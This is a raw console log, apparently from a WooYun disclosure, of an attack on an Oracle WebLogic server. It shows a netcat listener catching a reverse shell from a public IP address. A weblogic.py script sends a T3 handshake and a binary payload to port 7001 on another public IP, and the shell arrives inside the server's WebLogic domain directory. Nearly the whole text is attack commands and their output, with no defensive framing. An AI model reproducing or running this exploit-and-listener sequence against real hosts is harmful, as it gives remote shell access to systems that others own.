 C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
60.216.104.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [60.216.104.130] 1504: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\base_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 60.216.104.138 7001 111.bin
connecting to 60.216.104.138 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org